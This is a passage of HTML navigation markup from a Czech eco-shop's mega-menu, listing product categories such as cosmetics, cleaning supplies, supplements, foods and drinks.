data-id="lvl3_0"><span>Dózičky a podložky na tuhou kosmetiku</span></a></li><li class="lvl-3"><a href="/collections/morske-houby-a-pomucky-pro-peci-o-telo" class="site-nav lvl-3" data-id="lvl3_1"><span>Houby a lufy na tělo</span></a></li><li class="lvl-3"><a href="/collections/konjakove-houby-na-tvar" class="site-nav lvl-3" data-id="lvl3_2"><span>Konjakové houby na tvář</span></a></li><li class="lvl-3"><a href="/collections/pece-o-usi" class="site-nav lvl-3" data-id="lvl3_3"><span>Vatové a znovupoužitelné tyčinky</span></a></li></ul></li><li class="lvl-2"><a href="https://www.econea.cz/pages/bestsellery-na-vlasove-prusvihy" class="site-nav lvl-2" data-id="lvl2_9"><span>Betsellery na vlasy </span><span class="lbl nm_label2">Kuk</span></a></li><li class="lvl-2"><a href="/collections/pece-o-vlasy" class="site-nav lvl-2" data-id="lvl2_10"><span>Vlasová kosmetika</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/prirodni-sampony" class="site-nav lvl-3" data-id="lvl3_0"><span>Šampony</span></a></li><li class="lvl-3"><a href="/collections/kondicionery" class="site-nav lvl-3" data-id="lvl3_1"><span>Kondicionéry</span></a></li><li class="lvl-3"><a href="/collections/extra-pece" class="site-nav lvl-3" data-id="lvl3_2"><span>Extra péče o vlasy</span></a></li><li class="lvl-3"><a href="/collections/barvy-na-vlasy" class="site-nav lvl-3" data-id="lvl3_3"><span>Přírodní barvy na vlasy</span></a></li><li class="lvl-3"><a href="/collections/styling" class="site-nav lvl-3" data-id="lvl3_4"><span>Styling</span></a></li><li class="lvl-3"><a href="/collections/no-poo" class="site-nav lvl-3" data-id="lvl3_5"><span>No Poo péče o vlasy</span></a></li></ul></li><li class="lvl-2"><a href="/collections/detska-kosmetika" class="site-nav lvl-2" data-id="lvl2_11"><span>Dětská kosmetika</span></a></li><li class="lvl-2"><a href="/collections/panska-rada" class="site-nav lvl-2" data-id="lvl2_12"><span>Pánská kosmetika</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/panske-deodoranty" class="site-nav lvl-3" data-id="lvl3_0"><span>Pánské deodoranty</span></a></li><li class="lvl-3"><a href="/collections/panske-sampony" class="site-nav lvl-3" data-id="lvl3_1"><span>Pánské šampony</span></a></li><li class="lvl-3"><a href="/collections/panske-sprchove-gely" class="site-nav lvl-3" data-id="lvl3_2"><span>Pánské sprchové gely</span></a></li><li class="lvl-3"><a href="/collections/pletove-kremy-pro-muze" class="site-nav lvl-3" data-id="lvl3_3"><span>Pleťové krémy pro muže</span></a></li><li class="lvl-3"><a href="/collections/pece-o-vousy" class="site-nav lvl-3" data-id="lvl3_4"><span>Péče o vousy</span></a></li></ul></li><li class="lvl-2"><a href="/pages/deodorant-vs-antiperspirant" class="site-nav lvl-2" data-id="lvl2_13"><span>Antiperspirant vs. deodorant </span></a></li></ul></li><li class="lvl1 parent megamenu"><a href="/collections/ekodrogerie-a-domacnost" ><span>Drogerie</span> <i class="at at-plus-l"></i></a><ul ><li class="lvl-2"><a href="/collections/prani-a-suseni" class="site-nav lvl-2" data-id="lvl2_0"><span>Praní a sušení</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/praci-gely-a-prasky" class="site-nav lvl-3" data-id="lvl3_0"><span>Prací prostředky</span></a></li><li class="lvl-3"><a href="/collections/prirodni-etericke-oleje-do-prani" class="site-nav lvl-3" data-id="lvl3_1"><span>Éterické oleje do praní</span></a></li><li class="lvl-3"><a href="/collections/na-skvrny-a-belici-prostredky-zmekcovace-vody" class="site-nav lvl-3" data-id="lvl3_2"><span>Bělidla na prádlo a odstraňovače skvrn</span></a></li><li class="lvl-3"><a href="/collections/avivaze-a-machadla" class="site-nav lvl-3" data-id="lvl3_3"><span>Aviváže a máchadla</span></a></li><li class="lvl-3"><a href="/collections/suseni-a-zehleni-pradla" class="site-nav lvl-3" data-id="lvl3_4"><span>Sušení a žehlení prádla</span></a></li><li class="lvl-3"><a href="/collections/zmekcovace-vody" class="site-nav lvl-3" data-id="lvl3_5"><span>Změkčovače vody</span></a></li></ul></li><li class="lvl-2"><a href="/collections/pro-tu-nejcitlivejsi-pokozku-a-miminka" class="site-nav lvl-2" data-id="lvl2_1"><span>Eko drogerie pro citlivou pokožku</span></a></li><li class="lvl-2"><a href="/collections/ekonomicka-velka-baleni-kanystry" class="site-nav lvl-2" data-id="lvl2_2"><span>Velká balení ekodrogerie</span></a></li><li class="lvl-2"><a href="/collections/uklid-a-cistota" class="site-nav lvl-2" data-id="lvl2_3"><span>Úklid a čistota</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/specializovane-cistice" class="site-nav lvl-3" data-id="lvl3_0"><span>Čističe dle použití</span></a></li><li class="lvl-3"><a href="/collections/univerzalni-cistice-a-obecny-uklid" class="site-nav lvl-3" data-id="lvl3_1"><span>Univerzální čističe</span></a></li><li class="lvl-3"><a href="/collections/tekute-a-praskove-cistici-pisky" class="site-nav lvl-3" data-id="lvl3_2"><span>Čistící písky</span></a></li><li class="lvl-3"><a href="/collections/odstranovace-vodniho-kamene" class="site-nav lvl-3" data-id="lvl3_3"><span>Odstraňovače vodního kamene</span></a></li><li class="lvl-3"><a href="/collections/dezinfekcni-prostredky" class="site-nav lvl-3" data-id="lvl3_4"><span>Dezinfekční prostředky</span></a></li><li class="lvl-3"><a href="/collections/pomucky-na-uklid-hadriky-a-houbicky" class="site-nav lvl-3" data-id="lvl3_5"><span>Úklidové pomůcky</span></a></li></ul></li><li class="lvl-2"><a href="/collections/myti-nadobi-a-kuchyn" class="site-nav lvl-2" data-id="lvl2_4"><span>Mytí nádobí a kuchyň</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/rucni-myti-nadobi" class="site-nav lvl-3" data-id="lvl3_0"><span>Prostředky na ruční mytí nádobí</span></a></li><li class="lvl-3"><a href="/collections/pripravky-do-mycky" class="site-nav lvl-3" data-id="lvl3_1"><span>Tablety a prášky do myčky</span></a></li><li class="lvl-3"><a href="/collections/sul-a-lestidla-do-mycky" class="site-nav lvl-3" data-id="lvl3_2"><span>Sůl a leštidla do myčky</span></a></li><li class="lvl-3"><a href="/collections/myti-nadobi-prislusenstvi" class="site-nav lvl-3" data-id="lvl3_3"><span>Ekologické houbičky a utěrky</span></a></li></ul></li><li class="lvl-2"><a href="/collections/diy-domaci-vyroba" class="site-nav lvl-2" data-id="lvl2_5"><span>Potřeby pro výrobu přírodní drogerie</span></a></li><li class="lvl-2"><a href="/collections/prani-suseni-prislusenstvi" class="site-nav lvl-2" data-id="lvl2_6"><span>Příslušenství k drogerii</span></a></li><li class="lvl-2"><a href="/collections/pro-septiky-a-na-kompost" class="site-nav lvl-2" data-id="lvl2_7"><span>Aktivátory septiků a urychlovače kompostu</span></a></li></ul></li><li class="lvl1 parent megamenu"><a href="/collections/zelena-domacnost" ><span>Domácnost</span> <i class="at at-plus-l"></i></a><ul ><li class="lvl-2"><a href="https://www.econea.cz/collections/vanocni-vune-do-bytu" class="site-nav lvl-2" data-id="lvl2_0"><span>Zimní vůně</span><span class="lbl nm_label1">Aktuální</span></a></li><li class="lvl-2"><a href="/collections/relaxace-a-pohoda" class="site-nav lvl-2" data-id="lvl2_1"><span>Relaxace a domácí pohoda</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="https://www.econea.cz/collections/vune-do-bytu" class="site-nav lvl-3" data-id="lvl3_0"><span>Vůně do bytu</span></a></li><li class="lvl-3"><a href="/collections/osvezovace-vzduchu" class="site-nav lvl-3" data-id="lvl3_1"><span>Osvěžovače vzduchu</span></a></li><li class="lvl-3"><a href="/collections/prirodni-etericke-oleje" class="site-nav lvl-3" data-id="lvl3_2"><span>Éterické oleje</span></a></li><li class="lvl-3"><a href="/collections/difuzery" class="site-nav lvl-3" data-id="lvl3_3"><span>Difuzéry a vonná keramika</span></a></li><li class="lvl-3"><a href="/collections/prirodni-svicky" class="site-nav lvl-3" data-id="lvl3_4"><span>Přírodní svíčky</span></a></li><li class="lvl-3"><a href="/collections/do-koupele" class="site-nav lvl-3" data-id="lvl3_5"><span>Přísady do koupele</span></a></li><li class="lvl-3"><a href="/collections/masazni-oleje" class="site-nav lvl-3" data-id="lvl3_6"><span>Masážní oleje</span></a></li></ul></li><li class="lvl-2"><a href="/collections/seminkove-bomby" class="site-nav lvl-2" data-id="lvl2_2"><span>Semínkové bomby</span></a></li><li class="lvl-2"><a href="/collections/lahve-a-termosky" class="site-nav lvl-2" data-id="lvl2_3"><span>Lahve a termohrnky</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/lahve-na-vodu" class="site-nav lvl-3" data-id="lvl3_1"><span>Lahve</span></a></li><li class="lvl-3"><a href="/collections/prislusenstvi-k-lahvim" class="site-nav lvl-3" data-id="lvl3_2"><span>Příslušenství k lahvím</span></a></li><li class="lvl-3"><a href="/collections/termosky" class="site-nav lvl-3" data-id="lvl3_3"><span>Termosky</span></a></li><li class="lvl-3"><a href="/collections/znovupouzitelne-hrnky-na-kavu-a-caj-sebou" class="site-nav lvl-3" data-id="lvl3_4"><span>Termohrnky</span></a></li><li class="lvl-3"><a href="/collections/karafy-na-vodu" class="site-nav lvl-3" data-id="lvl3_5"><span>Karafy na vodu</span></a></li><li class="lvl-3"><a href="/collections/party-kelimky" class="site-nav lvl-3" data-id="lvl3_6"><span>Party kelímky</span></a></li></ul></li><li class="lvl-2"><a href="/collections/nadoby-a-obaly-na-svacinu-ci-obed" class="site-nav lvl-2" data-id="lvl2_4"><span>Skladování potravin</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/svacinove-boxy" class="site-nav lvl-3" data-id="lvl3_0"><span>Svačinové boxy</span></a></li><li class="lvl-3"><a href="/collections/nerezove-nadoby-na-obed-svacinu" class="site-nav lvl-3" data-id="lvl3_1"><span>Nerezové nádoby</span></a></li><li class="lvl-3"><a href="/collections/latkove-ubrousky-a-kapsy" class="site-nav lvl-3" data-id="lvl3_3"><span>Látkové ubrousky a kapsy</span></a></li></ul></li><li class="lvl-2"><a href="/collections/houbicky-hadricky-a-pomucky-na-uklid" class="site-nav lvl-2" data-id="lvl2_5"><span>Pomůcky na úklid a do domácnosti</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/houbicky-a-lufy" class="site-nav lvl-3" data-id="lvl3_0"><span>Úklidové houbičky</span></a></li><li class="lvl-3"><a href="/collections/uklidove-hadriky" class="site-nav lvl-3" data-id="lvl3_1"><span>Úklidové hadříky</span></a></li><li class="lvl-3"><a href="/collections/uklidove-kartace" class="site-nav lvl-3" data-id="lvl3_2"><span>Úklidové kartáče</span></a></li></ul></li><li class="lvl-2"><a href="/collections/zero-waste" class="site-nav lvl-2" data-id="lvl2_6"><span>Zero waste </span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/tasky-a-brasny-na-nakup" class="site-nav lvl-3" data-id="lvl3_0"><span>Bezobalové nakupování</span></a></li></ul></li><li class="lvl-2"><a href="/collections/uspora-energii" class="site-nav lvl-2" data-id="lvl2_7"><span>Úspora energie a vody</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/usporne-perlatory" class="site-nav lvl-3" data-id="lvl3_0"><span>Úsporné perlátory</span></a></li><li class="lvl-3"><a href="/collections/setrice-vody-do-sprchy" class="site-nav lvl-3" data-id="lvl3_1"><span>Šetřiče vody do sprchy a vany</span></a></li><li class="lvl-3"><a href="/collections/uspora-pro-wc" class="site-nav lvl-3" data-id="lvl3_2"><span>Úspora pro WC</span></a></li><li class="lvl-3"><a href="/collections/uspora-pro-sprchy-usporne-sprchove-hlavice" class="site-nav lvl-3" data-id="lvl3_3"><span>Úsporné sprchové hlavice</span></a></li></ul></li><li class="lvl-2"><a href="/collections/kose-a-pytle-na-odpad" class="site-nav lvl-2" data-id="lvl2_8"><span>Pytle na odpad</span></a></li><li class="lvl-2"><a href="/collections/repelentni-svicky-a-vonne-tycinky" class="site-nav lvl-2" data-id="lvl2_9"><span>Přírodní repelenty do domácnosti</span></a></li><li class="lvl-2"><a href="https://www.econea.cz/pages/svicky-proc-ty-konvencni-pohorely" class="site-nav lvl-2" data-id="lvl2_10"><span>Proč přírodní svíčky</span></a></li></ul></li><li class="lvl1 parent megamenu"><a href="/collections/zdravi" ><span>Zdraví</span> <i class="at at-plus-l"></i></a><ul ><li class="lvl-2"><a href="/collections/doplnky-stravy" class="site-nav lvl-2" data-id="lvl2_0"><span>Doplňky stravy</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/imunita-doplnky-stravy" class="site-nav lvl-3" data-id="lvl3_0"><span>Imunita</span></a></li><li class="lvl-3"><a href="/collections/vitaminy-a-mineraly-doplnky-stravy" class="site-nav lvl-3" data-id="lvl3_1"><span>Vitaminy a minerály či omega kyseliny</span></a></li><li class="lvl-3"><a href="/collections/nervy-a-spanek-doplnky-stravy" class="site-nav lvl-3" data-id="lvl3_2"><span>Nervy a spánek</span></a></li><li class="lvl-3"><a href="/collections/detoxikace-organismu-doplnky-stravy" class="site-nav lvl-3" data-id="lvl3_3"><span>Detoxikace organismu</span></a></li><li class="lvl-3"><a href="/collections/zazivani-doplnky-stravy" class="site-nav lvl-3" data-id="lvl3_4"><span>Zažívání</span></a></li><li class="lvl-3"><a href="/collections/koncentrace-a-vitalita-doplnky-stravy" class="site-nav lvl-3" data-id="lvl3_5"><span>Koncentrace a vitalita</span></a></li><li class="lvl-3"><a href="/collections/kosti-a-klouby-doplnky-stravy" class="site-nav lvl-3" data-id="lvl3_6"><span>Kosti a klouby</span></a></li><li class="lvl-3"><a href="/collections/dychaci-cesty-doplnky-stravy" class="site-nav lvl-3" data-id="lvl3_7"><span>Dýchací cesty</span></a></li><li class="lvl-3"><a href="/collections/doplnky-stravy-pro-tehotne-a-kojici" class="site-nav lvl-3" data-id="lvl3_8"><span>Těhotenství a kojení</span></a></li><li class="lvl-3"><a href="/collections/mocove-cesty-doplnky-stravy" class="site-nav lvl-3" data-id="lvl3_9"><span>Močové cesty a ledviny</span></a></li><li class="lvl-3"><a href="/collections/pokozka-vlasy-a-nehty-doplnky-stravy" class="site-nav lvl-3" data-id="lvl3_10"><span>Pokožka a vlasy a nehty</span></a></li><li class="lvl-3"><a href="/collections/cevni-soustava-a-srdce" class="site-nav lvl-3" data-id="lvl3_11"><span>Srdce a cévní soustava</span></a></li><li class="lvl-3"><a href="/collections/probiotika" class="site-nav lvl-3" data-id="lvl3_12"><span>Probiotika</span></a></li></ul></li><li class="lvl-2"><a href="https://www.econea.cz/collections/pro-usmrkane-dny" class="site-nav lvl-2" data-id="lvl2_1"><span>Pro usmrkané dny </span><span class="lbl nm_label1">Aktuální</span></a></li><li class="lvl-2"><a href="/collections/aromaterapie" class="site-nav lvl-2" data-id="lvl2_2"><span>Aromaterapie</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="https://www.econea.cz/collections/prirodni-etericke-oleje" class="site-nav lvl-3" data-id="lvl3_0"><span>Éterické oleje</span></a></li><li class="lvl-3"><a href="/collections/difuzery" class="site-nav lvl-3" data-id="lvl3_1"><span>Difuzéry a vonná keramika</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/collections/inhalacni-tycinky" class="site-nav lvl-3" data-id="lvl3_2"><span>Inhalační tyčinky</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/collections/aroma-roll-ony" class="site-nav lvl-3" data-id="lvl3_3"><span>Aroma roll-ony</span></a></li><li class="lvl-3"><a href="/collections/esencialni-oleje" class="site-nav lvl-3" data-id="lvl3_4"><span>Jednodruhové esenciální oleje</span></a></li><li class="lvl-3"><a href="/collections/smesi-eterickych-oleju" class="site-nav lvl-3" data-id="lvl3_5"><span>Směsi éterických olejů</span></a></li><li class="lvl-3"><a href="/collections/pevne-zdravi" class="site-nav lvl-3" data-id="lvl3_6"><span>Aromaterapie pro přirozené zdraví</span></a></li><li class="lvl-3"><a href="/collections/deti" class="site-nav lvl-3" data-id="lvl3_7"><span>Aromaterapie pro děti</span></a></li><li class="lvl-3"><a href="/collections/tehotne" class="site-nav lvl-3" data-id="lvl3_8"><span>Aromaterapie pro těhotné</span></a></li><li class="lvl-3"><a href="/collections/novopecene-maminky" class="site-nav lvl-3" data-id="lvl3_9"><span>Aromaterapie po porodu</span></a></li><li class="lvl-3"><a href="/collections/esencialni-oleje-sady" class="site-nav lvl-3" data-id="lvl3_10"><span>Esenciální oleje v sadě</span></a></li></ul></li><li class="lvl-2"><a href="https://www.econea.cz/collections/draci-krev" class="site-nav lvl-2" data-id="lvl2_3"><span>Dračí krev</span></a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/jarni-detox-a-ocista" class="site-nav lvl-2" data-id="lvl2_4"><span>Životabudiče</span></a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/stres-ze-skoly" class="site-nav lvl-2" data-id="lvl2_5"><span>Školní stres</span></a></li><li class="lvl-2"><a href="/collections/bachova-terapie" class="site-nav lvl-2" data-id="lvl2_6"><span>Bachovy květové esence</span></a></li><li class="lvl-2"><a href="/collections/zdrava-pokozka" class="site-nav lvl-2" data-id="lvl2_7"><span>Zdravá pokožka</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/prirodni-ranhojici" class="site-nav lvl-3" data-id="lvl3_0"><span>Přírodní ranhojiči</span></a></li><li class="lvl-3"><a href="/collections/strie-a-celulitida" class="site-nav lvl-3" data-id="lvl3_1"><span>Strie a celulitida</span></a></li></ul></li><li class="lvl-2"><a href="/collections/pro-lepsi-spanek" class="site-nav lvl-2" data-id="lvl2_8"><span>Zdravý spánek</span></a></li><li class="lvl-2"><a href="/collections/zdrave-vlasy" class="site-nav lvl-2" data-id="lvl2_9"><span>Zdravé vlasy</span></a></li><li class="lvl-2"><a href="/collections/filtrace-vody" class="site-nav lvl-2" data-id="lvl2_10"><span>Filtrace vody</span></a></li><li class="lvl-2"><a href="/collections/dezinfekcni-gely-na-ruce" class="site-nav lvl-2" data-id="lvl2_11"><span>Hygienické gely na ruce</span></a></li></ul></li><li class="lvl1 parent megamenu"><a href="/collections/potraviny" ><span>Potraviny</span> <span class="lbl nm_label3">Novinka</span> <i class="at at-plus-l"></i></a><ul ><li class="lvl-2"><a href="https://www.econea.cz/collections/veganuary" class="site-nav lvl-2" data-id="lvl2_0"><span>Veganuary </span><span class="lbl nm_label1">Aktuální</span></a></li><li class="lvl-2"><a href="/collections/ingredience-na-vareni-a-peceni" class="site-nav lvl-2" data-id="lvl2_1"><span>Ingredience na vaření a pečení</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="https://www.econea.cz/collections/cukr-sirupy-a-sladidla" class="site-nav lvl-3" data-id="lvl3_0"><span>Sladidla</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/collections/mouka" class="site-nav lvl-3" data-id="lvl3_1"><span>Mouky</span></a></li></ul></li><li class="lvl-2"><a href="/collections/obiloviny-a-ryze" class="site-nav lvl-2" data-id="lvl2_2"><span>Obiloviny a rýže</span></a></li><li class="lvl-2"><a href="/collections/lusteniny" class="site-nav lvl-2" data-id="lvl2_3"><span>Luštěniny</span></a></li><li class="lvl-2"><a href="/collections/testoviny-a-nudle" class="site-nav lvl-2" data-id="lvl2_4"><span>Těstoviny a nudle</span></a></li><li class="lvl-2"><a href="/collections/polevky-a-bujony" class="site-nav lvl-2" data-id="lvl2_5"><span>Polévky a bujóny</span></a></li><li class="lvl-2"><a href="/collections/koreni" class="site-nav lvl-2" data-id="lvl2_6"><span>Bio koření</span></a></li><li class="lvl-2"><a href="/collections/hotova-jidla-a-prilohy" class="site-nav lvl-2" data-id="lvl2_7"><span>Hotová jídla a přílohy</span></a></li><li class="lvl-2"><a href="/collections/oleje-ochucovadla-a-omacky" class="site-nav lvl-2" data-id="lvl2_8"><span>Oleje, ochucovadla a omáčky</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/rostlinne-oleje" class="site-nav lvl-3" data-id="lvl3_0"><span>Rostlinné oleje</span></a></li></ul></li><li class="lvl-2"><a href="https://www.econea.cz/collections/inspirativni-spajz" class="site-nav lvl-2" data-id="lvl2_9"><span>Inspirativní špajz </span><span class="lbl nm_label2">Kuk</span></a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/rostlinne-proteiny" class="site-nav lvl-2" data-id="lvl2_10"><span>Rostlinné proteiny</span></a></li><li class="lvl-2"><a href="/collections/mlecne-produkty" class="site-nav lvl-2" data-id="lvl2_11"><span>Mléčné produkty</span></a></li><li class="lvl-2"><a href="/collections/orechy-a-semena" class="site-nav lvl-2" data-id="lvl2_12"><span>Ořechy a semena</span></a></li><li class="lvl-2"><a href="/collections/sladkosti-a-cokolada" class="site-nav lvl-2" data-id="lvl2_13"><span>Sladkosti a čokolády</span></a></li><li class="lvl-2"><a href="/collections/slane-a-sladke-pecivo" class="site-nav lvl-2" data-id="lvl2_14"><span>Slané a sladké pečivo</span></a></li><li class="lvl-2"><a href="/collections/svaciny-a-pochutiny" class="site-nav lvl-2" data-id="lvl2_15"><span>Svačiny a pochutiny</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/tycinky" class="site-nav lvl-3" data-id="lvl3_0"><span>Tyčinky</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-4 "><a href="/collections/cerealni-tycinky-a-flapjacky" class="site-nav lvl-4" data-id="lvl4_0"><span>Cereální tyčinky a flapjacky</span></a></li><li class="lvl-4 "><a href="/collections/ovocne-a-orechove-tycinky" class="site-nav lvl-4" data-id="lvl4_1"><span>Ovocné a ořechové tyčinky</span></a></li><li class="lvl-4 "><a href="/collections/proteinove-tycinky" class="site-nav lvl-4" data-id="lvl4_2"><span>Proteinové tyčinky</span></a></li></ul></li><li class="lvl-3"><a href="/collections/detske-prikrmy-a-kapsicky" class="site-nav lvl-3" data-id="lvl3_1"><span>Dětské příkrmy a kapsičky</span></a></li></ul></li><li class="lvl-2"><a href="https://www.econea.cz/collections/zdrava-snidane" class="site-nav lvl-2" data-id="lvl2_16"><span>Zdravé snídaně</span></a></li><li class="lvl-2"><a href="/collections/zdrave-mlsani" class="site-nav lvl-2" data-id="lvl2_17"><span>Zdravé mlsání</span></a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/potraviny?filter.p.m.custom.labels=Akce" class="site-nav lvl-2" data-id="lvl2_18"><span>Oblíbenci se slevou</span></a></li><li class="lvl-2"><a href="/collections/ovoce-a-zelenina" class="site-nav lvl-2" data-id="lvl2_19"><span>Ovoce a zelenina</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/susene-ovoce" class="site-nav lvl-3" data-id="lvl3_0"><span>Sušené ovoce</span></a></li></ul></li><li class="lvl-2"><a href="/collections/pomazanky-kremy-a-dipy" class="site-nav lvl-2" data-id="lvl2_20"><span>Pomazánky, krémy a dipy</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/orechova-masla-kremy" class="site-nav lvl-3" data-id="lvl3_0"><span>Ořechová másla a krémy</span></a></li><li class="lvl-3"><a href="/collections/rostlinne-pomazanky" class="site-nav lvl-3" data-id="lvl3_1"><span>Rostlinné pomazánky</span></a></li><li class="lvl-3"><a href="/collections/dzemy-a-marmelady" class="site-nav lvl-3" data-id="lvl3_2"><span>Džemy a marmelády</span></a></li></ul></li><li class="lvl-2"><a href="/collections/morske-rasy" class="site-nav lvl-2" data-id="lvl2_21"><span>Mořské řasy</span></a></li><li class="lvl-2"><a href="/collections/veganske-potraviny" class="site-nav lvl-2" data-id="lvl2_22"><span>Veganské potraviny</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/alternativy-masa-a-masnych-vyrobku" class="site-nav lvl-3" data-id="lvl3_0"><span>Alternativy masa a masných výrobků</span></a></li><li class="lvl-3"><a href="/collections/tofu" class="site-nav lvl-3" data-id="lvl3_1"><span>Tofu</span></a></li></ul></li><li class="lvl-2"><a href="https://www.econea.cz/collections/potraviny?filter.p.m.custom.klicove_atributy=gid%3A%2F%2Fshopify%2FMetaobject%2F192841089363" class="site-nav lvl-2" data-id="lvl2_23"><span>Bez lepku</span></a></li></ul></li><li class="lvl1 parent megamenu"><a href="/collections/napoje" ><span>Nápoje</span> <span class="lbl nm_label3">Novinka</span> <i class="at at-plus-l"></i></a><ul ><li class="lvl-2"><a href="/collections/caje" class="site-nav lvl-2" data-id="lvl2_0"><span>Čaje</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/zelene-caje" class="site-nav lvl-3" data-id="lvl3_0"><span>Zelené čaje</span></a></li><li class="lvl-3"><a href="/collections/cerny-caj" class="site-nav lvl-3" data-id="lvl3_1"><span>Černé čaje</span></a></li><li class="lvl-3"><a href="/collections/ovocny-caj" class="site-nav lvl-3" data-id="lvl3_2"><span>Ovocné čaje</span></a></li><li class="lvl-3"><a href="/collections/bylinny-caj" class="site-nav lvl-3" data-id="lvl3_3"><span>Bylinné čaje</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/collections/caje" class="site-nav lvl-3" data-id="lvl3_4"><span>Další</span></a></li></ul></li><li class="lvl-2"><a href="https://www.econea.cz/collections/matcha" class="site-nav lvl-2" data-id="lvl2_1"><span>Matcha</span></a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/link-natural" class="site-nav lvl-2" data-id="lvl2_2"><span>Samahan</span></a></li><li class="lvl-2"><a href="/collections/rostlinne-napoje" class="site-nav lvl-2" data-id="lvl2_3"><span>Rostlinné nápoje</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/kokosove-mleko-a-napoje" class="site-nav lvl-3" data-id="lvl3_0"><span>Kokosové nápoje</span></a></li><li class="lvl-3"><a href="/collections/napoje-z-orechu" class="site-nav lvl-3" data-id="lvl3_1"><span>Mandlové nápoje</span></a></li><li class="lvl-3"><a href="/collections/ovesne-napoje" class="site-nav lvl-3" data-id="lvl3_2"><span>Ovesné nápoje</span></a></li><li class="lvl-3"><a href="https://www.econea.cz/collections/rostlinne-napoje" class="site-nav lvl-3" data-id="lvl3_3"><span>Další</span></a></li></ul></li><li class="lvl-2"><a href="/collections/dzusy-stavy-a-smoothie" class="site-nav lvl-2" data-id="lvl2_4"><span>Džusy, šťávy a smoothie</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/zeleninove-stavy" class="site-nav lvl-3" data-id="lvl3_0"><span>Zeleninové šťávy</span></a></li></ul></li><li class="lvl-2"><a href="/collections/stavy-a-sirupy" class="site-nav lvl-2" data-id="lvl2_5"><span>Šťávy a sirupy</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/sirupy-stavy-bez-cukru" class="site-nav lvl-3" data-id="lvl3_0"><span>Sirupy a šťávy bez přidaného cukru</span></a></li></ul></li><li class="lvl-2"><a href="/collections/limonady" class="site-nav lvl-2" data-id="lvl2_6"><span>Limonády</span></a></li><li class="lvl-2"><a href="/collections/nealko-drinky-a-vina" class="site-nav lvl-2" data-id="lvl2_7"><span>Nealko drinky a vína</span></a></li><li class="lvl-2"><a href="/collections/napoje-pro-vitalitu" class="site-nav lvl-2" data-id="lvl2_8"><span>Nápoje pro vitalitu</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/kombucha" class="site-nav lvl-3" data-id="lvl3_0"><span>Kombucha</span></a></li></ul></li><li class="lvl-2"><a href="/collections/prirodni-energeticke-napoje" class="site-nav lvl-2" data-id="lvl2_9"><span>Přírodní energetické nápoje</span></a></li><li class="lvl-2"><a href="/collections/instantni-napoje" class="site-nav lvl-2" data-id="lvl2_10"><span>Instantní nápoje</span></a></li><li class="lvl-2"><a href="/collections/kava" class="site-nav lvl-2" data-id="lvl2_11"><span>Káva</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/zrnkova-a-mleta-kava" class="site-nav lvl-3" data-id="lvl3_0"><span>Zrnková a mletá káva</span></a></li><li class="lvl-3"><a href="/collections/instantni-kava" class="site-nav lvl-3" data-id="lvl3_1"><span>Instantní káva</span></a></li></ul></li><li class="lvl-2"><a href="/collections/kavoviny" class="site-nav lvl-2" data-id="lvl2_12"><span>Kávoviny</span></a></li><li class="lvl-2"><a href="/collections/kakao-a-karob" class="site-nav lvl-2" data-id="lvl2_13"><span>Kakao a karob</span></a></li></ul></li><li class="lvl1 parent megamenu"><a href="/collections/prirodni-ustni-hygiena" ><span>Zuby</span> <i class="at at-plus-l"></i></a><ul ><li class="lvl-2"><a 